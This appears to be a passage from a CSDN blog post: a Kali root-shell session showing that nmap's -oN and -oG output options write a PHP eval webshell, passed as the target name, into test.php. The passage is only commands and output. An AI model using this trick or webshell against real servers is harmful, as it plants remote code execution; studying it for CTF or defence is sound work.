 └─# nmap '<?=@eval($_GET[1]);?>' -oN test.php
Starting Nmap 7.92 ( https://nmap.org ) at 2022-08-24 10:52 CST
Failed to resolve "<?=@eval($_GET[1]);?>".
WARNING: No targets were specified, so 0 hosts scanned.
Nmap done: 0 IP addresses (0 hosts up) scanned in 0.02 seconds
┌──(root㉿kali)-[/home/kali]
└─# cat test.php
# Nmap 7.92 scan initiated Wed Aug 24 10:52:57 2022 as: nmap -o
N test.php <?=@eval($_GET[1]);?>
Failed to resolve "<?=@eval($_GET[1]);?>".
WARNING: No targets were specified, so 0 hosts scanned.
# Nmap done at Wed Aug 24 10:52:57 2022 -- 0 IP addresses (0 ho
sts up) scanned in 0.02 seconds
┌──(root㉿kali)-[/home/kali]
└─# nmap '<?=@eval($_GET[1]);?>' -oG test.php
Starting Nmap 7.92 ( https://nmap.org ) at 2022-08-24 10:53 CST
Failed to resolve "<?=@eval($_GET[1]);?>".
WARNING: No targets were specified, so 0 hosts scanned.
Nmap done: 0 IP addresses (0 hosts up) scanned in 0.03 seconds
┌──(root㉿kali)-[/home/kali]
└─# cat test.php
# Nmap 7.92 scan initiated Wed Aug 24 10:53:12 2022 as: nmap -o
G test.php <?=@eval($_GET[1]);?>
# Nmap done at Wed Aug 24 10:53:12 2022 -- 0 IP addresses (0 ho
sts up) scanned in 0.03 seconds
CSDN @清风--